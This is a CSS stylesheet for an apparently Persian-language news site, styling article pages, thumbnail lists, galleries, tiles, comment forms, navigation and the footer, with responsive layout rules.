.highlights li:last-child {
	margin-bottom:0;
	background:none
}
.highlights .item-img {
	width:130px;
	margin:0 0 0 8px;
	float:right
}
.highlights h3 {
	margin:3px 0 5px;
}
.highlights h3 a {
	color:#042971;
	text-decoration:none
}
.highlights h3 a:hover {
	color:#043db3
}
.highlights p {
	color:#626262;
	letter-spacing:-0.3px
}
.box.cols .row~.row .items-row>div:first-child {
	background:url('img/dot.png') repeat-x 0 top transparent;
	padding-top:10px
}
.list.list-thumbs li {
	clear:both;
	min-height:70px;
	padding-top:8px
}
.list.list-thumbs li>.inner {
	padding:8px 10px
}
.list.list-thumbs li h3 {
	float:left;
	width:48%;
	margin:0 0 0 8px;
	font-size:15px;
	line-height:18px;
	font-weight:bold
}
.list.list-thumbs li h3 a {
	display:block;
	color:#333;
	text-decoration:none;
	min-height:54px
}
.list.list-thumbs li h3 a span {
	display:block
}
.list.list-thumbs li h3 a:hover {
	color:#043db3 !important
}
.list.list-thumbs li .item-img {
	width:40%;
	margin:0 8px 8px;
	float:right
}
.list.list-thumbs li .date {
	display:block;
	color:#999;
	font-size:11px;
	text-align:left
}
.list.list-thumbs.list-condensed li .inner {
	padding:8px 0
}
.list.list-thumbs.thumbs-condensed ul {
	height:258px;
	overflow:hidden
}
.list.list-thumbs.thumbs-condensed ul li {
	min-height:44px;
	text-align:right;
	padding-top:4px
}
.list.list-thumbs.thumbs-condensed ul li h3 {
	letter-spacing:-0.3px;
	font-weight:bold;
	width:66%;
	margin:0;
	height:38px;
	overflow:hidden
}
.list.list-thumbs.thumbs-condensed ul li h3 a {
	min-height:0;
	color:#000
}
.list.list-thumbs.thumbs-condensed ul li .item-img {
	width:30%;
	margin-right:0;
	margin-bottom:7px;
	height:41px;
	overflow:hidden
}
.list-thumb-first .box-content ul li {
	clear:both
}
.list-thumb-first .box-content ul li:first-child {
	list-style:none;
	padding:0;
	background:url("img/dot.png") repeat-x scroll 0 bottom transparent;
	padding-bottom:8px;
	margin-bottom:8px;
	min-height:60px
}
.list-thumb-first .box-content ul li:first-child .item-img {
	float:right;
	margin:0 8px 8px;
	width:40%
}
.list-thumb-first .box-content ul li:first-child h3 {
	float:left;
	font-size:15px;
	font-weight:bold;
	line-height:18px;
	margin:0 0 0 8px;
	width:48%
}
.list-thumb-first .box-content ul li:first-child h3 a {
	color:#333;
	display:block;
	min-height:54px;
	text-decoration:none
}
.list-thumb-first .box-content ul li:first-child h3 a:hover {
	color:#043db3
}
.list-thumb-first .box-content ul li:not(:first-child) img {
	display:none
}
.mosaic-2column .box-content li {
	float:right;
	width:48%
}
.mosaic-2column .box-content li:nth-child(2n+1) {
	margin-left:2%
}
.mosaic-2column .box-content li .item-img {
	display:block;
	height:117px;
	overflow:hidden
}
.mosaic-2column .box-content li .item-img img {
	display:block
}
.mosaic-3column .box-content li {
	float:right;
	width:32.33%
}
.mosaic-3column .box-content li:nth-child(n) {
	margin-left:1%
}
.mosaic-3column .box-content li .item-img {
	display:block;
	height:117px;
	overflow:hidden
}
.mosaic-3column .box-content li .item-img img {
	display:block
}
.slider .box-content li {
	text-align:right;
	min-height:168px
}
.snip-half {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.snip-half li {
	float:left;
	width:200px
}
.snip-half li a {
	font-weight:bold;
	color:#042971
}
.snip-half li a:hover {
	color:#000;
	text-decoration:none
}
.snip-half .item-img {
	width:100px;
	margin:0 0 0 10px
}
.snip-half ul li {
	margin-bottom:8px
}
.snip-half dd {
	font-weight:bold;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:14px
}
.snip-half dt,
.snip-half p {
	font-weight:normal;
	text-align:right
}
.snip-half h3 {
	font-size:16px;
	margin:0
}
.fullwidth-image li {
	width:210px
}
.fullwidth-image .item-img {
	margin:0;
	width:210px
}
.showcase {
	height:408px;
	overflow:hidden
}
.showcase .gallery-anchor {
	width:30px;
	height:30px;
	background:#ec0000;
	font-size:22px;
	line-height:38px;
	position:absolute;
	top:35px;
	right:0;
	z-index:80
}
.showcase .gallery-anchor i {
	display:block;
	color:#fff;
	text-align:center
}
.showcase .gallery-anchor.fullscreen {
	background:#0d0d0d;
	cursor:pointer
}
.showcase .gallery-anchor.fullscreen i {
	font-size:18px;
	line-height:34px
}
.showcase .pagers {
	display:none;
	transition:all .3s ease 0s;
	position:absolute;
	right:0;
	top:50%;
	margin-top:-25px;
	z-index:90;
	width:403px
}
.showcase .pagers a {
	display:block;
	width:40px;
	height:40px;
	color:#fff;
	background:#999;
	opacity:.5;
	text-align:center;
	font-size:27px;
	line-height:49px;
	float:right
}
.showcase .pagers a:hover {
	opacity:1
}
.showcase .pagers a.prev {
	float:left
}
.showcase:hover .pagers {
	display:block
}
.showcase .gallery-items .item-img {
	margin:0
}
.showcase .gallery-items .item-img img {
	width:613px;
	height:408px
}
.showcase .gallery-items li {
	float:left;
	overflow:hidden;
	position:relative
}
.showcase .gallery-items .desc {
	text-align:right
}
.showcase .gallery-items .desc.overlay {
	position:absolute;
	top:0;
	left:0;
	background:black;
	background:rgba(0,
	0,
	0,
	0.75);
	width:210px;
	height:100%;
	z-index:70
}
.showcase .gallery-items .desc>* {
	padding:0 20px 0
}
.showcase .gallery-items .desc a {
	color:#f5ca26;
	text-decoration:none
}
.showcase .gallery-items .desc h3 {
	font-size:28px;
	line-height:1.4;
	margin-top:34px
}
.showcase .gallery-items .desc p {
	color:#fff;
	margin:6px 0
}
.showcase .gallery-items .desc .more {
	text-decoration:underline !important;
	padding-right:8px
}
.mediaplayer .box-content li {
	width:363px
}
.mediaplayer .box-content li h3 {
	background:#014ae0;
	width:100%;
	line-height:20px;
	font-size:18px;
	padding:5px 10px;
	margin-top:1px
}
.mediaplayer .box-content li h3 a {
	color:#fff
}
.showcase.showcase-item {
	height:auto
}
.showcase.showcase-item .pagers {
	width:100%
}
.showcase.showcase-item .gallery-items {
	overflow:hidden;
	max-height:670px
}
.showcase.showcase-item .gallery-items li {
	width:504px
}
.showcase.showcase-item .gallery-items .desc .inner {
	padding:0 20px
}
.showcase.showcase-item .gallery-items .desc h3 {
	margin:0;
	font-size:16px;
	line-height:32px;
	color:#fff
}
.showcase.showcase-item .gallery-items .desc h3 .heading {
	display:block;
	font-size:24px;
	position:relative;
	margin-top:10px;
	margin-bottom:0;
	line-height:32px;
	font-weight:bold
}
.showcase.showcase-item .gallery-items .desc h3 .small {
	font-size:15px;
	color:#CCC;
	display:inline-block;
	line-height:24px
}
.showcase.showcase-item .gallery-items .desc h3 .meta {
	display:block;
	font-size:14px;
	color:#EEE
}
.showcase.showcase-item li>.inner .desc.overlay {
	top:auto;
	bottom:-130px;
	transition:all .3s ease 0s;
	left:auto;
	right:0;
	width:100%;
	height:auto
}
.showcase.showcase-item li:hover>.inner .desc.overlay {
	bottom:0
}
.ad .placeholder {
	height:120px;
	background:#e6e6e6
}
.box.ads {
	margin-bottom:0
}
.box.ads li {
	margin-bottom:1px
}
.box.ads li .item-img {
	margin-bottom:5px;
	display:block
}
.box.tags-inline .box-content ul {
	font-size:0
}
.box.tags-inline .box-content ul li a {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:16px;
	font-weight:bold;
	padding:6px 10px;
	margin-bottom:10px
}
.box.tiles-inline .tile {
	width:33%;
	display:inline-block
}
.tile {
	margin-bottom:12px
}
.tile.video .inner a:before,
.tile.audio .inner a:before {
	display:block;
	position:absolute;
	content:'\e813';
	font-family:'Glyphicons Halflings';
	left:50%;
	top:50%;
	width:50px;
	height:50px;
	margin:-25px 0 0 -25px;
	background:rgba(0,
	0,
	0,
	0.4);
	border-radius:50px;
	color:#fff;
	z-index:43;
	text-indent:12px;
	line-height:50px;
	font-size:24px;
	color:rgba(255,
	255,
	255,
	0.7)
}
.tile.video .inner a:hover::before,
.tile.audio .inner a:hover::before {
	background:rgba(0,
	0,
	0,
	0.6)
}
.tile.audio .inner a:before {
	content:'\e817'
}
.tile.big .inner {
	height:330px
}
.tile.big .inner .title {
	background:rgba(0,
	0,
	0,
	0.9);
	display:block;
	bottom:0;
	top:auto;
	line-height:1.25em;
	font-size:16px
}
.tile.big .inner .tile-header {
	top:auto;
	bottom:42px;
	right:14px
}
.tile.big .inner .tile-header>i {
	height:25px
}
.tile.big .inner a {
	height:330px
}
.tile.big .inner a:before {
	left:252px;
	top:142px
}
.tile.big:hover .desc {
	display:block
}
.tile .inner {
	position:relative;
	height:160px;
	overflow:hidden
}
.tile .inner>a {
	display:block;
	color:#fff;
	height:160px
}
.tile .inner>a:hover {
	color:#eee
}
.tile .inner>a:hover .title {
	top:auto;
	bottom:0
}
.tile .inner .item-img {
	display:block;
	width:100%;
	height:auto;
	float:none;
	position:absolute;
	top:0;
	right:0;
	z-index:40
}
.tile .inner .item-img img {
	display:block;
	width:100%;
	height:auto;
	margin:0;
	border:0 none
}
.tile .inner .tile-header {
	position:absolute;
	z-index:42;
	top:6px;
	right:6px
}
.tile .inner .tile-header>i {
	display:inline-block;
	background:#f00;
	line-height:28px;
	width:22px;
	height:22px;
	text-align:center;
	font-size:16px;
	float:right
}
.tile .inner .tile-header>span {
	display:inline-block;
	background:#000;
	height:22px;
	line-height:22px;
	padding:0 8px;
	margin-right:3px;
	float:right
}
.tile .inner .title {
	position:absolute;
	right:0;
	bottom:-100px;
	padding:7px 14px;
	z-index:44;
	width:100%;
	background:#ec0000;
	background:rgba(0,
	0,
	0,
	0.7);
	transition:.3s all
}
.tile .inner .title .heading {
	display:block;
	font-size:18px;
	position:relative;
	padding-right:20px
}
.tile .inner .title .heading:after {
	content:"";
	display:block;
	width:15px;
	height:15px;
	position:absolute;
	top:6px;
	right:0;
	background:url('img/arrows.png') no-repeat 0 -30px #ec0000
}
.tile .inner .title .small {
	font-size:13px
}
.tile .inner .title .meta {
	display:block;
	font-size:14px;
	color:#bbb
}
.tile .inner:hover .title {
	bottom:0
}
.style_black .tile .inner .title .heading {
	padding-right:0
}
.style_black .tile .inner .title .heading:after {
	background:none
}
.related-galleries .list.list-thumbs li {
	min-height:0
}
.related-galleries .list.list-thumbs li .item-img {
	width:100px
}
.related-galleries .list.list-thumbs li h3 {
	width:auto;
	float:right
}
.related-galleries .list.list-thumbs li h3 a {
	min-height:0;
	color:#bbb
}
.comments li .contents {
	margin-right:44px
}
.comments li .contents .name {
	color:#043db3
}
.comments.no-avatar li .contents {
	margin-right:0
}
.comment-form form {
	padding:0 14px
}
.comment-form form i.req {
	color:#043db3;
	font-weight:bold;
	float:left;
	margin-right:3px
}
.comment-form form .form-control {
	border:0 none;
	border-radius:0
}
.comment-form form .captcha input,
.comment-form form .captcha .captcha-image {
	margin-top:10px;
	font:14px/18px tahoma,
	"sans-serif"
}
.comment-form form .captcha input {
	width:50px
}
.comment-form div.inline {
	display:inline-block
}
#footer {
	background:#262626
}
#footer:after {
	display:block;
	content:"";
	width:100%;
	height:300px;
	background:#262626;
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	z-index:-1
}
#footer-items {
	padding:30px 0
}
#footer-logo {
	background:url('img/footer-logo.png') no-repeat right 0 transparent;
	height:50px;
	position:relative
}
#footer-logo a {
	display:block;
	position:absolute;
	width:165px;
	height:50px;
	overflow:hidden;
	text-indent:-999px;
	top:0;
	right:0
}
#footer-menu {
	padding-top:10px
}
#footer-menu li {
	padding:0;
	height:30px
}
#footer-menu li a {
	display:inilne-block;
	color:#fff;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:15px;
	line-height:14px;
	padding:0 6px
}
#footer-menu li:last-child a {
	padding-left:0
}
#footer-menu li~li a {
	border-right:1px solid #606060
}
#copyright {
	background:#1c1c1c;
	height:90px;
	overflow:hidden
}
#copyright p {
	line-height:38px;
	font-size:15px;
	font-family:'Century Gothic',
	'Helvetica Neue';
	color:#fff;
	margin:0
}
#copyright .poweredby {
	margin:0 0 10px 0;
	font-size:16px;
	color:#fff;
	line-height:1em
}
#copyright .poweredby a,
#copyright .poweredby a:hover {
	color:#fff
}
#copyright h3 {
	margin:0;
	padding:0;
	text-align:center;
	font:normal 12px Verdana,
	Arial
}
#copyright h3 a {
	color:#f5f5f5
}
.nav-menu {
	position: absolute;
	bottom: 0;
	right: 230px;
}
.nav-menu ul {
	margin:0;
	padding:0;
	list-style:none;
	overflow:hidden;
}
.nav-menu li a {
	display:block;
	border-left:1px solid rgba(250,250,250,0.2);
	text-decoration:none;
	font-family:"BNassim";
	font-size:14px;
}
.nav-menu li:last-child a {
	border: none;
}
.nav-menu li a:hover,
.nav-menu .menu-btn:hover {
	background-color:#0099cc;
	color:#fff;
}
/* menu */

.nav-menu .menu {
	clear:both;
	max-height:0;
	transition:max-height .2s ease-out;
}
.nav-menu .menu-icon {
	cursor:pointer;
	display:inline-block;
	padding:20px 20px;
	position:relative;
	user-select:none;
}
.nav-menu .menu-icon .navicon {
	background:#fff;
	display:block;
	height:2px;
	position:relative;
	transition:background .2s ease-out;
	width:18px;
}
.nav-menu .menu-icon .navicon:before,
.nav-menu .menu-icon .navicon:after {
	background:#fff;
	content:'';
	display:block;
	height:100%;
	position:absolute;
	transition:all .2s ease-out;
	width:100%;
}
.nav-menu .menu-icon .navicon:before {
	top:5px;
}
.nav-menu .menu-icon .navicon:after {
	top:-5px;
}
/* menu btn */

.nav-menu .menu-btn {
	display:none;
}
.nav-menu .menu-btn:checked ~ .menu {
	max-height:500px;
}
.nav-menu .menu-btn:checked ~ .menu-icon .navicon {
	background:transparent;
}
.nav-menu .menu-btn:checked ~ .menu-icon .navicon:before {
	transform:rotate(-45deg);
}
.nav-menu .menu-btn:checked ~ .menu-icon .navicon:after {
	transform:rotate(45deg);
}
.nav-menu .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:before,
.nav-menu .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:after {
	top:0;
}
/* 48em = 768px */

@media (min-width: 48em) {
	.nav-menu li {
		float:right;
	}
	.nav-menu li a {
		padding: 5px 20px;
		color: #fff;
	}
	.nav-menu .menu {
		clear: none;
		max-height: none;
	}
	.nav-menu .menu-icon {
		display: none;
	}
}
@media (max-width: 1199px) {
	.ex-links li {
		width:25% !important
	}
}
@media (min-width: 991px) {
	.box.showcase .box-content ul li {
		width:582px
	}
	.box.showcase .box-content ul li>a {
		width: 582px
	}
}
@media (max-width: 991px) {
	#main>.wrapper>.container>.row:first-child {
		margin-top:12px !important
	}
	body>section,
	body>header,
	body>footer,
	body>aside,
	body>article {
		min-width: 768px
	}
	.style_red #main,
	.style_black #main {
		margin-top: -30px
	}
	.style_red #main>.wrapper.white,
	.style_black #main>.wrapper.white {
		padding-top: 40px
	}
	.box.top.top-cols .box-content {
		height: auto
	}
	.box.top.top-cols .box-content ul li {
		padding: 0
	}
	.box.top.top-cols .box-content ul li>h4,
	.box.top.top-cols .box-content ul li>h3,
	.box.top.top-cols .box-content ul li>p {
		padding-left: 6px;
		padding-right: 6px
	}
	.box.top.top-cols .item-img {
		margin: 0;
		width: 100%;
		float: none
	}
	.box.top.top-cols .desc {
		margin-right: 0
	}
	.box.cols {
		min-height: 222px
	}
	.box.cols .items-row {
		width: 140px
	}
	.box.cols .items-row .item-img {
		max-height: 100%
	}
	.box.cols .items-row h3 {
		font-size: 16px
	}
	.box.list.list-thumbs li {
		min-height: 80px
	}
	.box.list.list-thumb-first .box-content ul li:first-child {
		min-height: 76px
	}
	.box.media-items .box-content ul li h3 {
		bottom: 0 !important
	}
	.box.showcase .pagers {
		display: block;
		width: 100%
	}
	.box.showcase .pagers a {
		opacity: 1
	}
	.box.showcase ul li {
		width: 422px !important
	}
	.box.showcase ul li>a {
		width: 422px !important
	}
	.box.showcase ul .desc.overlay {
		background: #000;
		width: 100%;
		height: 10%;
		top: auto;
		bottom: 0 !important
	}
	.box.showcase ul .desc.overlay p {
		display: none
	}
	.box.showcase ul .desc.overlay h3 {
		margin-top: 6px;
		font-size: 20px
	}
	.box.content.photoGall .box-content>a {
		width: 33.33333% !important
	}
	.tile.big .inner {
		height: 246px
	}
	.tile.big .inner a:before {
		top: 50% !important;
		left: 50% !important
	}
	.tile .inner {
		height: 120px
	}
	.tile .inner:before {
		top: 50% !important;
		left: 50% !important
	}
	.tile .inner .item-img {
		position: static
	}
	.tile .inner .title {
		bottom: 0 !important
	}
	#photos .showcase .pagers {
		width: 100%
	}
	#photos .showcase .desc {
		display: block !important;
		bottom: 0
	}
	#photos .gallery-header .item-title {
		margin-top: 20px
	}
	#photos .gallery-items li {
		width: 32%;
		margin-bottom: 18px
	}
	#photos .gallery-items li .item-img {
		height: auto;
		max-width: 220px;
		max-height: 147px
	}
	#photos .gallery-items li .item-img img {
		display: inline-block;
		height: 100%;
		max-width: 220px;
		max-height: 147px
	}
	.box.archive .box-title {
		min-height: 96px !important
	}
	.box.content.archive .btn {
		margin-top: 46px
	}
	.select-holder>div {
		margin-bottom: 18px
	}
	.select-holder>div:nth-child(4) {
		clear: right;
		margin-right: 0
	}
	.item-body div[itemprop=articleBody] img {
		width: 100%
	}
	.ex-links li {
		width: 33.3333333% !important
	}
}
@media (max-width: 767px) {
	body>section,
	body>header,
	body>footer,
	body>aside,
	body>article {
		min-width:320px
	}
	.col-sm-13 {
		width: 100%;
	}
	.wrapper {
		width: 100%
	}
	html[lang=en] #search,
	html[lang=ar] #search,
	html[lang=ur] #search,
	html[lang=tr] #search,
	html[lang=ku] #search {
		margin-top: 0 !important
	}
	#header {
		height: auto!important;
	}
	#headerimg {
		float: right;
		text-align: center
	}
	.nav-menu {
		width: 100%;
		position: relative;
		float: right;
		bottom: 0;
		right: 0;
	}
	.nav-menu .menu a {
		color: #fff;
		padding: 10px;
	}
	#masthead {
		overflow: hidden
	}
	#languages li a {
		padding: 0 4px !important
	}
	#photos .gallery-download:after {
		margin-top: 20px
	}
	#photos .gallery-desc {
		margin-top: 12px
	}
	#photos .gallery-items li {
		width: 49%;
		margin-bottom: 18px
	}
	#photos .gallery-items li a {
		margin: 0 auto;
		text-align: center
	}
	#photos .gallery-items li .item-img {
		height: auto
	}
	#photos .gallery-items li .item-img img {
		display: inline-block;
		height: 100%
	}
	.box.cols .items-row {
		width: 30%;
		margin: 1.5% !important
	}
	.box.cols .items-row .item-img {
		max-height: auto
	}
	.box.cols .items-row .item-img img {
		height: auto
	}
	.box.list.list-thumbs li .item-img {
		width: 20%
	}
	.box.list.list-thumbs li h3 {
		width: 68%
	}
	.box.list.list-thumb-first .box-content ul li:first-child .item-img {
		width: 40%;
		margin: 0
	}
	.box.content.photoGall .box-content>a {
		width: 50% !important
	}
	.box.showcase .box-content ul li {
		width: 99vw !important
	}
	.box.showcase .box-content ul li>a {
		width: 99vw !important
	}
	.tile.big .inner {
		height: auto !important
	}
	.tile.big .inner a {
		height: auto !important
	}
	.tile .inner {
		height: auto !important
	}
	.tile .inner a {
		height: auto !important
	}
	.tile .inner .title span.meta,
	.tile .inner .title span.small {
		display: none
	}
	.tile .inner .title span.heading {
		font-size: 12px
	}
	.slider .desc .title .heading {
		padding-bottom: 10px
	}
	.slider .desc .title .small {
		display: none !important
	}
	#footer-menu ul {
		float: none !important
	}
	.ex-links li {
		width: 50% !important
	}
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	margin-left:0;
	margin-right:-20px
}
.radio label,
.checkbox label {
	padding-left:0;
	padding-right:20px
}
.breadcrumb {
	padding:0;
	margin-bottom:0;
	list-style:none;
	background-color:transparent;
	border-radius:0
}
.breadcrumb>li {
	display:inline-block
}
.breadcrumb>li+li:before {
	content:">\00a0";
	padding:0 5px;
	color:#ccc
}
.breadcrumb>.active {
	color:#777
}
.clock {
	background-color:transparent;
	border:1px solid #777;
	display:inline-block;
	position:relative;
	vertical-align:center;
	border-radius:100%;
	height:18px;
	width:18px
}
.clock:after,
.clock:before {
	background:#777;
	border:1px solid #777;
	content:'';
	position:absolute;
	border-left:none;
	width:0;
	margin-top:2px;
}
.clock:hover,
.clock:hover:after,
.clock:hover:before {
	background-color:#eee
}
.clock:after {
	height:6px;
	left:6px;
	top:2px
}
.clock:before {
	height:6px;
	left:8px;
	top:4px;
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg)
}
.id:before {
	content:'\e80d'
}
.alert {
	padding:15px;
	margin-bottom:20px;
	border:1px solid #bce8f1;
	position:relative;
	background:#d9edf7;
	color:#31708f;
	padding-left:35px
}
.alert>p,
.alert>ul {
	margin-bottom:0
}
.alert>p+p {
	margin-top:5px
}
.alert .close {
	position:absolute;
	top:-2px;
	left:0;
	color:inherit;
	border:0 none;
	background:transparent;
	font-weight:bold
}
.alert .close span {
	font-size:12px
}
.alert blockqoute {
	display:block;
	font-size:14px;
	padding-right:6px;
	border-right:3px solid #bce8f1;
	margin-top:6px
}
.half-left {
	width:50%;
	float:left;
	text-align:left
}
.half-right {
	width:50%;
	float:right
}
.page.item {
	font-size:18px
}
.wp-caption-dd {
	font-size:14px;
	padding-top:0.5em;
	margin:0;
}
.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.alignleft {
	float:left;
	margin:0.5em 1em 0.5em 0;
}
.alignright {
	float:right;
	margin:0.5em 0 0.5em 1em;
}
.page.item .item-path a {
	color:#777
}
.page.item .item-path a:hover {
	color:#333;
	text-decoration:none
}
.page.item .item-title {
	clear:both;
	padding-top:4px;
	font-size:32px;
	line-height:1.3em
}
.page.item .item-title .kicker {
	color:#777;
	font-size:18px;
	font-weight:normal;
	line-height:1.3em
}
.page.item .item-title h2 {
	margin:0;
	font-size:18px;
	line-height:1.3em;
	font-weight:normal;
	padding:0
}
.page.item .item-title h1 {
	font-weight:bold;
	margin:10px 0 20px;
	margin-top:4
}
.page.item .item-title h1 a {
	text-decoration:none;
	transition:all .2s
}
.page.item .item-title h1 a:hover {
	color:#0099cc;
	border-right:3px solid #0099cc;
	padding-right:20px;
}
.page.item .item-title h1,
.page.item .item-title h2 {
	padding-right:0;
	padding-left:0
}
.page.item .item-title h1:before,
.page.item .item-title h2:before,
.page.item .item-title h1:after,
.page.item .item-title h2:after {
	display:none
}
.page.item .item-body .item-img {
	margin-bottom:12px
}
.page.item .item-body .item-img.img-md {
	width:50%;
	float:left;
	margin-right:6px
}
.page.item .item-body .item-img figcaption {
	font-size:14px;
	color:#777;
	line-height:1.6em
}
.page.item .item-body .item-text p {
	border:1px solid #ccc;
	padding:10px;
	font-size:18px;
	color:#333
}
.page.item .item-body .item-text p.summary {
	color:#5e5e5e
}
.page.item .box {
	margin-top:12px
}
.page.item .box.list.list-thumbs li>a {
	display:block;
	margin-right:0;
	margin-left:6px;
	width:120px;
	float:right
}
.page.item .box.list.list-thumbs li>a .item-img {
	width:100%;
	height:auto;
	margin:0;
	float:none
}
.page.item .box.list.list-thumbs li h3 {
	width:100%;
	margin-right:126px;
	margin-left:0;
	float:none;
	font-size:18px;
	font-weight:normal;
	line-height:1.5em
}
.page.item .box.comments a:hover {
	text-decoration:none
}
.page.item .box.comments .comment-header {
	background:#f7f7f7;
	font-size:11px;
	height:24px;
	line-height:24px;
	overflow:hidden
}
.page.item .box.comments .comment-header .meta {
	font-size:0
}
.page.item .box.comments .comment-header .meta span {
	display:inline-block;
	font-size:11px;
	overflow:hidden
}
.page.item .box.comments .comment-header .meta span.author {
	width:40%
}
.page.item .box.comments .comment-header .meta span.flag {
	width:20%
}
.page.item .box.comments .comment-header .meta span.flag img {
	margin-top:-3px
}
.page.item .box.comments .comment-header .meta span.date {
	width:40%
}
.page.item .box.comments .comment-header .rating {
	padding:0 0 0 16px
}
.page.item .box.comments .comment-header .rating .rate {
	display:inline-block;
	position:relative;
	color:#0992b4;
	height:16px;
	border:1px solid #777;
	cursor:pointer;
	line-height:16px;
	overflow:hidden;
	font-size:10px;
	border-radius:2px;
	padding:0 0 0 16px;
	width:60px;
	margin:4px 0 0 0
}
.page.item .box.comments .comment-header .rating .rate:before {
	content:'+';
	display:block;
	position:absolute;
	top:0;
	left:0;
	top:-1px;
	color:white;
	width:16px;
	height:18px;
	background:#0992b4
}
.page.item .box.comments .comment-header .rating .rate.minus {
	color:#c60000;
	padding-left:0;
	padding-right:16px
}
.page.item .box.comments .comment-header .rating .rate.minus:before {
	content:'-';
	left:auto;
	right:0;
	background:#c60000
}
.page.item .box.comments .comment-header .reply-button .btn {
	padding:0 12px;
	margin-left:24px;
	margin-top:2px;
	float:left
}
.page.item .box.comments .comment-body {
	padding:12px;
	font-size:13px
}
.page.item .box.comments ul ul {
	margin-right:48px;
	margin-top:24px
}
.page.item .box.comments .btn-xs {
	padding:0 6px;
	font-size:12px
}
.page.item .box.comment-form .comment-info {
	padding:0 6px
}
.page.item .box.comment-form .comment-info:before,
.page.item .box.comment-form .comment-info:after {
	content:" ";
	display:table
}
.page.item .box.comment-form .comment-info:after {
	clear:both
}
.page.item .box.comment-form .comment-info:before,
.page.item .box.comment-form .comment-info:after {
	content:" ";
	display:table
}
.page.item .box.comment-form .comment-info:after {
	clear:both
}
.page.item .box.comment-form form {
	width:auto;
	margin:30px -6px;
	padding:0;
	position:relative
}
.page.item .box.comment-form form fieldset {
	position:relative
}
.page.item .box.comment-form form .form-group {
	width:50%;
	padding:0 6px;
	margin-left:50%
}
.page.item .box.comment-form form .form-group label {
	font-weight:normal;
	font-size:12px
}
.page.item .box.comment-form form .form-group input:not(.btn) {
	text-align:right;
	color:#333
}
.page.item .box.comment-form form .form-group input[type="email"] {
	direction:ltr;
	text-align:left
}
.page.item .box.comment-form form .form-group textarea {
	color:#333;
	width:100%
}
.page.item .box.comment-form form .form-group .btn {
	background: #61bb46;
	border: 3px solid #61bb46;
	border-radius:0;
	padding:4px 10px
}
.page.item .box.comment-form form .form-group input,
.page.item .box.comment-form form .form-group textarea {
	border:1px solid #61bb46
}
.page.item .box.comment-form form .form-group.comment-textarea {
	margin-left:0 !important;
	position:absolute;
	top:0;
	left:0
}
.page.item .box.comment-form .list.list-bullets.list-bullets_color-gray li {
	color:#333
}
.item-footer {
	margin:12px 0
}
.item-sharing {
	margin:0
}
.item-sharing ul {
	font-size:0;
	margin:0
}
.item-sharing ul li a {
	width:36px;
	height:36px
}
.item-sharing ul li a i {
	font-size:24px;
	line-height:36px
}
.item-link label {
	font-weight:normal;
	font-size:15px
}
.item-link input {
	direction:ltr;
	text-align:left;
	border-radius:0;
	padding:4px 8px;
	width:220px;
	border:0 none;
	cursor:default;
	background:transparent
}
.item-id {
	font-size:16px;
	font-weight:bold
}
.item-id span {
	font-weight:normal;
	padding-left:10px;
	font-size:15px
}
.page.itemlist {
	margin-bottom:12px
}
.page.itemlist .path {
	margin:12px 0
}
.page.itemlist .path a {
	color:#777;
	font-size:16px
}
.page.itemlist .path a:hover {
	color:#333;
	text-decoration:none
}
.page.itemlist .box {
	margin-bottom:12px
}
.page.itemlist .box.top {
	padding-bottom:0
}
.page.itemlist .box.top .box-content ul li {
	background:transparent
}
.page.itemlist .box.top .box-content ul li h4 a,
.page.itemlist .box.top .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.top .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.top .box-content ul li h3 {
	font-size:32px;
	font-weight:bold;
	margin-bottom:12px
}
.page.itemlist .box.top .box-content ul li h3 a {
	color:#333;
	transition:all .2s
}
.page.itemlist .box.top .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.top .box-content ul li p {
	font-size:18px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul {
	margin:0 -6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li {
	float:right;
	width:33.33333%;
	margin:0;
	padding:0 6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a {
	display:block;
	height:140px;
	border-bottom:10px solid transparent;
	overflow:hidden
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a .item-img {
	margin-bottom:0;
	height:auto;
	max-height:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a,
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	color:#333;
	transition:all .2s;
	padding-top:6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li {
	padding-bottom:0;
	margin-bottom:6px;
	background:0 none;
	border:0 none;
	position:relative
}
.page.itemlist .box.highlights ul li .item-time {
	position:absolute;
	top:0;
	left:0;
	color:#919191;
	font-size:11px
}
.page.itemlist .box.highlights ul li:hover h3 a {
	color:#428bca
}
.page.itemlist .box.highlights ul li>a {
	display:block;
	max-height:82px;
	overflow:hidden;
	float:right;
	width:130px;
	margin-left:4px
}
.page.itemlist .box.highlights ul li>a .item-img {
	width:100%;
	height:auto;
	float:none;
	margin:0;
	padding:0
}
.page.itemlist .box.highlights ul li h4 a,
.page.itemlist .box.highlights ul li h3 a {
	display:block
}
.page.itemlist .box.highlights ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.highlights ul li h3 {
	margin:0
}
.page.itemlist .box.highlights ul li h3 a {
	transition:all .15s;
	color:#333;
	padding-top:3px
}
